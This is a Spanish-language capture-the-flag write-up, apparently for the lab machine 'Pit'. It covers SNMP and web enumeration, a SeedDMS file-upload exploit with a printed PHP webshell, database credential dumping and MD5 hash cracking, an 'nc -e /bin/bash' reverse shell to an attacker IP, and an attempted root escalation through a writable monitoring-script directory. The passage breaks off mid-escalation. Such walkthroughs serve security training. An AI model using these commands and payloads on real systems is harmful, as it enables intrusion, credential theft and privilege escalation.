
Conocimientos
-
Enumeración Web
-
Information Disclosure
-
Ejecución de comandos a través de SNMP (Fallido)
-
Arbitrary File Upload
-
Abuso de tarea por SNMP
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.241 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-10 08:30 GMT
Nmap scan report for 10.10.10.241
Host is up (0.23s latency).
Not shown: 65499 filtered tcp ports (no-response), 33 filtered tcp ports (admin-prohibited)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
Nmap done: 1 IP address (1 host up) scanned in 28.07 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,80,9090 10.10.10.241 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-10 08:31 GMT
Nmap scan report for 10.10.10.241
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 6fc3408f6950695a57d79c4e7b1b9496 (RSA)
| 256 c26ff8aba12083d160abcf632dc865b7 (ECDSA)
|_ 256 6b656ca692e5cc76175a2f9ae750c350 (ED25519)
80/tcp open http nginx 1.14.1
|_http-title: Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
|_http-server-header: nginx/1.14.1
9090/tcp open ssl/zeus-admin?
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| Cross-Origin-Resource-Policy: same-origin
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
| font-weight: 300;
|_ margin: 0 0 10p
| ssl-cert: Subject: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
| Subject Alternative Name: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
| Not valid before: 2020-04-16T23:29:12
|_Not valid after: 2030-06-04T16:09:12
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.93%T=SSL%I=7%D=2/10%Time=63E60121%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,E70,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-Type:
SF:\x20text/html;\x20charset=utf8\r\nTransfer-Encoding:\x20chunked\r\nX-DN
SF:S-Prefetch-Control:\x20off\r\nReferrer-Policy:\x20no-referrer\r\nX-Cont
SF:ent-Type-Options:\x20nosniff\r\nCross-Origin-Resource-Policy:\x20same-o
SF:rigin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n<head>\n\x20\x20\x20\x20
SF:<title>\r\nb\r\nBad\x20request\r\nd08\r\n</title>\n\x20\x20\x20\x20<met
SF:a\x20http-equiv=\"Content-Type\"\x20content=\"text/html;\x20charset=utf
SF:-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=de
SF:vice-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<style>\n\tbody\x
SF:20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20\"RedHatDi
SF:splay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20Arial,\x20sans-serif;\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201\.6666666
SF:7;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333333;\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#
SF:f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\
SF:x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20vertical-align:\
SF:x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20
SF:\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-w
SF:eight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mar
SF:gin:\x200\x200\x2010p")%r(HTTPOptions,E70,"HTTP/1\.1\x20400\x20Bad\x20r
SF:equest\r\nContent-Type:\x20text/html;\x20charset=utf8\r\nTransfer-Encod
SF:ing:\x20chunked\r\nX-DNS-Prefetch-Control:\x20off\r\nReferrer-Policy:\x
SF:20no-referrer\r\nX-Content-Type-Options:\x20nosniff\r\nCross-Origin-Res
SF:ource-Policy:\x20same-origin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n<
SF:head>\n\x20\x20\x20\x20<title>\r\nb\r\nBad\x20request\r\nd08\r\n</title
SF:>\n\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20content=\"te
SF:xt/html;\x20charset=utf-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\
SF:"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x
SF:20\x20<style>\n\tbody\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fon
SF:t-family:\x20\"RedHatDisplay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20A
SF:rial,\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20f
SF:ont-size:\x2012px;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20lin
SF:e-height:\x201\.66666667;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20color:\x20#333333;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0background-color:\x20#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20
SF:\x20\x20\x20\x20\x20\x20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20border:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20vertical-align:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20font-weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x20
SF:}\n\x20\x20\x20\x20\x20\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20margin:\x200\x200\x2010p");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 232.53 seconds
Puerto 80 (HTTP)
Con whatweb, analizo las tecnologías que está empleando el servidor web
whatweb http://10.10.10.241
http://10.10.10.241 [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.14.1], IP[10.10.10.241], PoweredBy[Red,nginx], Title[Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux], nginx[1.14.1]
La página principal del puerto 80 se ve así:

Aplico fuzzing para descubrir rutas
gobuster dir -u http://10.10.10.241/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.241/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: html
[+] Timeout: 10s
===============================================================
2023/02/10 08:35:56 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 4057]
/404.html (Status: 200) [Size: 3971]
Puerto 9090 (HTTPS)
En la página principal hay un formulario de inicio de sesión, donde aparace un domino. Lo añado al /etc/hosts

Inspeccionando el certificado, encuentro un CN
openssl s_client -connect 10.10.10.241:9090 | grep CN
Can't use SSL_get_servername
depth=0 C = US, O = 4cd9329523184b0ea52ba0d20a1a6f92, CN = dms-pit.htb
Se está aplicando Virtual Hosting en el puerto 80

Vuelvo a aplicar fuzzing pero no encuentro nada de interés
Aplico un escaneo de puertos pero por UDP
nmap -sU --top-ports 500 --open --min-rate 5000 -n -Pn -sS 10.10.10.241 -oG openportsudp
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-10 08:56 GMT
Nmap scan report for 10.10.10.241
Host is up (0.21s latency).
Not shown: 491 filtered tcp ports (no-response), 11 filtered udp ports (admin-prohibited), 6 filtered tcp ports (admin-prohibited), 488 open|filtered udp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 12.38 seconds
Encuentra el SNMP. En caso de que conozca la community string (SecLists trae un diccionario para aplicar fuerza bruta), podría intentar enumerar información de la máquina, así como extraer su dirección IPv6.
locate snmp.txt
/usr/share/wordlists/SecLists/Discovery/SNMP/snmp.txt
onesixtyone -c /usr/share/wordlists/SecLists/Discovery/SNMP/snmp.txt 10.10.10.241
Scanning 1 hosts, 3220 communities
10.10.10.241 [public] Linux pit.htb 4.18.0-305.10.2.el8_4.x86_64 #1 SMP Tue Jul 20 17:25:16 UTC 2021 x86_64
Sabiendo que public es válida, puedo enumerar el SNMP con snmpwalk
No puedo extraer la IPv6
snmpwalk -c public -v 2c 10.10.10.241 ipAddressType
IP-MIB::ipAddressType = No Such Object available on this agent at this OID
Para ir mucho más rápido, utilizo snmpbulkwalk
snmpbulkwalk -c public -v 2c 10.10.10.241 > snmpscan
Puedo listar una gran cantidad de procesos, pero no los suficientes. De todo el output que devuelve ese comando saco en claro que hay un firewall por detrás, una base de datos mysql y que se está empleando PHP. Por defecto esta herramienta utiliza un OID=2, lo que implica que no se esté enumerando desde la raíz. Lo cambio a uno para empezar desde el principio
snmpbulkwalk -c public -v 2c 10.10.10.241 1 > snmpscan
Se leakea la ruta donde del servidor web /var/www/html/seeddms51x/seeddms y dos usuarios
Login Name SELinux User MLS/MCS Range Service
__default__ unconfined_u s0-s0:c0.c1023 *
michelle user_u s0 *
root unconfined_u s0-s0:c0.c1023 *
Se está ejecutando el /usr/bin/monitor/ y se quedo en espera de datos
NET-SNMP-EXTEND-MIB::nsExtendCommand."monitoring" = STRING: /usr/bin/monitor
NET-SNMP-EXTEND-MIB::nsExtendArgs."memory" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendArgs."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."memory" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."memory" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."monitoring" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendExecType."memory" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendExecType."monitoring" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."memory" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."monitoring" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendStorage."memory" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStorage."monitoring" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStatus."memory" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendStatus."monitoring" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."memory" = STRING: total used free shared buff/cache available
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."monitoring" = STRING: Database status
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."memory" = STRING: total used free shared buff/cache available
Mem: 4023492 309080 3361820 8764 352592 3441436
Swap: 1961980 0 1961980
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."monitoring" = STRING: Database status
OK - Connection to database successful.
System release info
El comando uptime se ejecuta cada vez que realizo el escaneo
STRING: System uptime
STRING: 04:15:20 up 53 min, 0 users, load average: 0.37, 0.09, 0.07
Hago un escaneo de los objetos extendidos
snmpbulkwalk -c public -v 2c 10.10.10.241 1 NET-SNMP-EXTEND-MIB::nsExtendObjects > snmpscan
Encuentro varios usuarios definidos por SELinux
Labeling MLS/ MLS/
SELinux User Prefix MCS Level MCS Range SELinux Roles
guest_u user s0 s0 guest_r
root user s0 s0-s0:c0.c1023 staff_r sysadm_r system_r unconfined_r
staff_u user s0 s0-s0:c0.c1023 staff_r sysadm_r unconfined_r
sysadm_u user s0 s0-s0:c0.c1023 sysadm_r
system_u user s0 s0-s0:c0.c1023 system_r unconfined_r
unconfined_u user s0 s0-s0:c0.c1023 system_r unconfined_r
user_u user s0 s0 user_r
xguest_u user s0 s0 xguest_r
login
Trato de inyectar un comando, pero no tengo acceso
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c public 10.10.10.241 \
'nsExtendStatus."evilcommand"' = createAndGo \
'nsExtendCommand."evilcommand"' = /bin/echo \
'nsExtendArgs."evilcommand"' = 'Test'
Error in packet.
Reason: noAccess
Failed object: NET-SNMP-EXTEND-MIB::nsExtendStatus."evilcommand"
Pruebo a introducir la ruta que vi antes en el Firefox y resuelve a otra URL que no habría podido fuzzear

Busco vulnerabilidades para seddms
searchsploit seeddms
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Seeddms 5.1.10 - Remote Command Execution (RCE) (Authenticated) | php/webapps/50062.py
SeedDMS 5.1.18 - Persistent Cross-Site Scripting | php/webapps/48324.txt
SeedDMS < 5.1.11 - 'out.GroupMgr.php' Cross-Site Scripting | php/webapps/47024.txt
SeedDMS < 5.1.11 - 'out.UsrMgr.php' Cross-Site Scripting | php/webapps/47023.txt
SeedDMS versions < 5.1.11 - Remote Command Execution | php/webapps/47022.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Necesito estar autenticado
Exploit Steps:
Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Pruebo a iniciar sesión con michelle:michelle

Y me deja entrar

Una vez subido el documento hay que tomar el identificador (en mi caso 32) para poder apuntar al archivo en PHP

Puedo ejecutar comandos, pero no enviarme una reverse shell, debido a las reglas de Firewall implementadas. Tampoco tengo acceso al directorio /home

Al ponerme en escucha de trazas ICMP y enviar un ping recibo esto:
tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:28:47.091123 IP 10.10.10.241 > 10.10.16.5: ICMP host 10.10.10.241 unreachable - admin prohibited filter, length 68
10:28:47.136368 IP 10.10.10.241 > 10.10.16.5: ICMP host 10.10.10.241 unreachable - admin prohibited filter, length 68
Para trabajar más cómodamente, utilizo una herramienta llamada TtyOverHTTP
python3 tty_over_http.py
> whoami
nginx
Encuentro un archivo de configuración
> pwd
/var/www/html/seeddms51x/conf
> ls
settings.xml
settings.xml.template
stopwords.txt
Tiene credenciales de acceso a la base de datos
<database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
No encuentra MySQL pero eso es porque el Path es muy pequeño
> echo $PATH
> which mysql
> echo $PATH
> /usr/local/bin:/usr/bin
Exporto mi Path al suyo, aunque tenga rutas que no existan
> export PATH=/root/gems/bin:/root/gems/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/opt:/opt/go/bin:/opt/gradle/gradle-7.5.1/bin:/opt/zerologon:/home/rubbx/.cargo/bin/:/home/root/.local/bin:/root/.fzf/bin:/opt:/opt/go/bin:/opt/gradle/gradle-7.5.1/bin:/opt/zerologon:/home/rubbx/.cargo/bin/:/home/root/.local/bin
> which mysql
/usr/bin/mysql
Listo todas las tablas
mysqlshow -useeddms -p'ied^ieY6xoquu' seeddms 2>&1
Database: seeddms
+------------------------------+
| Tables |
+------------------------------+
| tblACLs |
| tblAttributeDefinitions |
| tblCategory |
| tblDocumentApproveLog |
| tblDocumentApprovers |
| tblDocumentAttributes |
| tblDocumentCategory |
| tblDocumentContent |
| tblDocumentContentAttributes |
| tblDocumentFiles |
| tblDocumentLinks |
| tblDocumentLocks |
| tblDocumentReviewLog |
| tblDocumentReviewers |
| tblDocumentStatus |
| tblDocumentStatusLog |
| tblDocuments |
| tblEvents |
| tblFolderAttributes |
| tblFolders |
| tblGroupMembers |
| tblGroups |
| tblKeywordCategories |
| tblKeywords |
| tblMandatoryApprovers |
| tblMandatoryReviewers |
| tblNotify |
| tblSessions |
| tblUserImages |
| tblUserPasswordHistory |
| tblUserPasswordRequest |
| tblUsers |
| tblVersion |
| tblWorkflowActions |
| tblWorkflowDocumentContent |
| tblWorkflowLog |
| tblWorkflowMandatoryWorkflow |
| tblWorkflowStates |
| tblWorkflowTransitionGroups |
| tblWorkflowTransitionUsers |
| tblWorkflowTransitions |
| tblWorkflows |
+------------------------------+
Y las columnas para la tabla tblUsers
mysqlshow -useeddms -p'ied^ieY6xoquu' seeddms tblUsers 2>&1
Database: seeddms Table: tblUsers
+---------------+--------------+-----------------+------+-----+---------+----------------+---------------------------------+---------+
| Field | Type | Collation | Null | Key | Default | Extra | Privileges | Comment |
+---------------+--------------+-----------------+------+-----+---------+----------------+---------------------------------+---------+
| id | int(11) | | NO | PRI | | auto_increment | select,insert,update,references | |
| login | varchar(50) | utf8_general_ci | YES | UNI | | | select,insert,update,references | |
| pwd | varchar(50) | utf8_general_ci | YES | | | | select,insert,update,references | |
| fullName | varchar(100) | utf8_general_ci | YES | | | | select,insert,update,references | |
| email | varchar(70) | utf8_general_ci | YES | | | | select,insert,update,references | |
| language | varchar(32) | utf8_general_ci | NO | | | | select,insert,update,references | |
| theme | varchar(32) | utf8_general_ci | NO | | | | select,insert,update,references | |
| comment | text | utf8_general_ci | NO | | | | select,insert,update,references | |
| role | smallint(1) | | NO | | 0 | | select,insert,update,references | |
| hidden | smallint(1) | | NO | | 0 | | select,insert,update,references | |
| pwdExpiration | datetime | | YES | | | | select,insert,update,references | |
| loginfailures | tinyint(4) | | NO | | 0 | | select,insert,update,references | |
| disabled | smallint(1) | | NO | | 0 | | select,insert,update,references | |
| quota | bigint(20) | | YES | | | | select,insert,update,references | |
| homefolder | int(11) | | YES | MUL | | | select,insert,update,references | |
+---------------+--------------+-----------------+------+-----+---------+----------------+---------------------------------+---------+
Extraigo usuario y contraseña
mysql -useeddms -p'ied^ieY6xoquu' -e 'select email,pwd from tblUsers' seeddms 2>&1
email pwd
admin@pit.htb 155dd275b4cb74bd1f80754b61148863
NULL NULL
michelle@pit.htb 2345f10bb948c5665ef91f6773b3e455
jack@dms-pit.htb 682d305fdaabc156430c4c6f6f5cc65d
Las crackeo, pero son la misma que tenía
john -w:/usr/share/wordlists/rockyou.txt hashes --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
michelle (?)
1g 0:00:00:00 DONE (2023-02-10 11:44) 1.694g/s 24310Kp/s 24310Kc/s 24311KC/s filimani..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
Pruebo a reutilizar la contraseña de la base de datos para el panel de CentOS

Para el usuario michelle es válida

Tengo una consola como este usuario

Meto mi clave pública en las authorized_keys de la máquina
[michelle@pit .ssh]$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCji8ibO+QRRqf4hWb7EJLmqidhSvKIjV1U+qi910slj9DBWUktU2Z6dX+QBJHm1kiHbUFsxx4r3PQEUqS3BvWEOjZlORb2ee0RDbfNvJpxhsispuDAMaZpalyF/0I+gyYtvKLqUBmn8FSx4AxcE/hsiLDAD9s/xjbMAljzJB+D1UUPHeFy7QVETaG3+kQooId6OkWGzpb1KzZbFYVNspcMLfJPSsqOc3Mgvzvnbo7YJ2Lgrx1Wkct5qMWWq6A8Mc0hSu3jp6ZRqgQdua/jwzdUOGlYSA85goIyGnDD1a7x0g4+fZ3hqNDyPzO+DliSrdmHnPR1btN9Dsq3OC72+TxUSbu46YnKVC8hEhcTjSQ5r7AdcQ3tTZD7MR1V7wVlD4yuWBPVHBn7yDshXdqaMAvZtdjH/+0jWiBvoB3p0tEEAbkWILKjkR0DHeuAQwFytpLyxR4jZFaIE8FoZHV/5NHJevmgRRsGi0m3AGwIXUDY1fDoi35gLhaa17hjAbU+LEc= root@kali' > authorized_keys
Pero sigue sin dejar conectarme por SSH
ssh michelle@10.10.10.241
michelle@10.10.10.241: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
Seguramente sea por el Firewall, así que de momento lo dejo de lado
Puedo visualizar la primera flag
[michelle@pit ~]$ cat user.txt
3eafb09259fd2d7a9dc8307958ba29dc
Aunque como está SeLinux por detrás, es probable que ahora si que tenga salida de tráfico desde el equipo. Con netcat sí que puedo enviarme una reverse shell
[michelle@pit ~]$ nc -e /bin/bash 10.10.16.5 443
En mi equipo recibo la sesión
Escalada
Ya puedo ver de que se trata el /usr/bin/monitor
[michelle@pit /]$ ls -l /usr/bin/monitor
-rwxr--r--. 1 root root 88 Apr 18 2020 /usr/bin/monitor
Es un script en bash que se encarga de ejecutar ciertos archivos
#!/bin/bash
for script in /usr/local/monitoring/check*sh
do
/bin/bash $script
done
Tengo capacidad de escritura en el directorio
[michelle@pit monitoring]$ ls -l /usr/local/ | grep monitoring
drwxrwx---+ 2 root root 101 Feb 10 07:15 monitoring
[michelle@pit monitoring]$ getfacl /usr/local/monitoring/
getfacl: Removing leading '/' from absolute path names
# file: usr/local/monitoring/
# owner: root
# group: root
user::rwx
user:michelle:-wx
group::rwx
mask::rwx
other::---
Le intento asignar el privilegio SUID a la bash. Es importante estar dentro del directorio y crear el archivo desde ahí. En caso contrario puede entrar en conflicto con los permisos
[michelle@pit monitoring]$ echo 'chmod u+s /bin/bash' > check_pwned.sh
Pero cuando ejecuto el script con snmpwalk no hace nada
snmpwalk -v2c -c public 10.10.10.241 NET-SNMP-EXTEND-MIB::nsExtendObjects
Pruebo de nuevo a meter me clave pública de SSH, pero esta vez en el directorio /root
